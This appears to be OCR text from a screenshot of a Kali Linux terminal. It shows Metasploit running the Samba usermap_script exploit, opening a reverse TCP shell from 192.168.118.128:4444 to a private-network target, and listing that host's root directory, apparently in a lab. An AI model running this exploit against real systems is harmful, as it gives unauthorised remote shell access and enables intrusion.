 2
4:59
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.118.128:4444
[*] Command shell session 1 opened (192.168.118.128:4444 → 192.168.118.129:41276) at 2024-06-09 04:58:09 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
KALI LINUX
"the quieter you become, the more you are able to hear"